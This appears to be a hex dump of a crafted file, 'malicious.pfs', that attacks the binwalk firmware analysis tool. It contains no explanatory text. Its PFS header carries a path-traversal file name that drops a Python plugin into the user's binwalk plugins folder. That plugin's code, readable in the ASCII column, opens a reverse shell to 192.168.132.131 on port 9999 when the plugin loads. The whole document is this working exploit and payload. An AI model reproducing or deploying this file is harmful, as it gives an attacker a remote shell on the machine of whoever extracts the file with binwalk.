 malicious.pfs
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ANSI ASCII
00000000 50 46 53 2F 30 2E 39 00 00 00 00 00 00 00 01 00 PFS/0.9
00000016 2E 2E 2F 2E 2E 2F 2E 2E 2F 2E 63 6F 6E 66 69 67 ../../../.config
00000032 2F 62 69 6E 77 61 6C 6B 2F 70 6C 75 67 69 6E 73 /binwalk/plugins
00000048 2F 6D 61 6C 77 61 6C 6B 2E 70 79 00 00 00 00 00 /malwalk.py
00000064 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000096 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000112 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000128 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000144 34 12 00 00 A0 00 00 00 FF FF 00 00 69 6D 70 6F 4 ÿÿ impo
00000160 72 74 20 62 69 6E 77 61 6C 6B 2E 63 6F 72 65 2E rt binwalk.core.
00000176 70 6C 75 67 69 6E 0D 0A 69 6D 70 6F 72 74 20 73 plugin import s
00000192 6F 63 6B 65 74 2C 73 75 62 70 72 6F 63 65 73 73 ocket,subprocess
00000208 2C 6F 73 2C 70 74 79 0D 0A 63 6C 61 73 73 20 4D ,os,pty class M
00000224 61 6C 69 63 69 6F 75 73 45 78 74 72 61 63 74 6F aliciousExtracto
00000240 72 28 62 69 6E 77 61 6C 6B 2E 63 6F 72 65 2E 70 r(binwalk.core.p
00000256 6C 75 67 69 6E 2E 50 6C 75 67 69 6E 29 3A 0D 0A lugin.Plugin):
00000272 20 20 20 20 64 65 66 20 69 6E 69 74 28 73 65 6C def init(sel
00000288 66 29 3A 0D 0A 20 20 20 20 20 20 20 20 73 3D 73 f): s=s
00000304 6F 63 6B 65 74 2E 73 6F 63 6B 65 74 28 73 6F 63 ocket.socket(soc
00000320 6B 65 74 2E 41 46 5F 49 4E 45 54 2C 73 6F 63 6B ket.AF_INET,sock
00000336 65 74 2E 53 4F 43 4B 5F 53 54 52 45 41 4D 29 0D et.SOCK_STREAM)
00000352 0A 20 20 20 20 20 20 20 20 73 2E 63 6F 6E 6E 65 s.conne
00000368 63 74 28 28 22 31 39 32 2E 31 36 38 2E 31 33 32 ct(("192.168.132
00000384 2E 31 33 31 22 2C 39 39 39 39 29 29 0D 0A 20 20 .131",9999))
00000400 20 20 20 20 20 20 6F 73 2E 64 75 70 32 28 73 2E os.dup2(s.
00000416 66 69 6C 65 6E 6F 28 29 2C 30 29 0D 0A 20 20 20 fileno(),0)
00000432 20 20 20 20 20 6F 73 2E 64 75 70 32 28 73 2E 66 os.dup2(s.f
00000448 69 6C 65 6E 6F 28 29 2C 31 29 0D 0A 20 20 20 20 ileno(),1)
00000464 20 20 20 20 6F 73 2E 64 75 70 32 28 73 2E 66 69 os.dup2(s.fi
00000480 6C 65 6E 6F 28 29 2C 32 29 0D 0A 20 20 20 20 20 leno(),2)
00000496 20 20 20 70 74 79 2E 73 70 61 77 6E 28 22 73 68 pty.spawn("sh
00000512 22 29 ")